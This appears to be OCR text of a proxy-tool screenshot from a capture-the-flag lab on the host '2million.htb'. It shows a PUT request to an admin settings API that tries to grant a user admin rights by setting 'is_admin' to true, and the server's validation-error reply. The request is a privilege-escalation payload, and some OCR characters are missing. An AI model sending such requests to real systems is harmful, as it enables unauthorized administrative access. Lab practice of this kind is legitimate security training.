 Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-type: application/json
9 Referer: http://2million.htb/home/access
10 Cookie: PHPSESSID=gpi9dj62qkc8p40de2nq76a1iq
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 48
13
14 {
15 "email":"test@admin.com",
16 "is_admin":true
17 }
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 26 Jan 2024 08:38:48 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or ."
}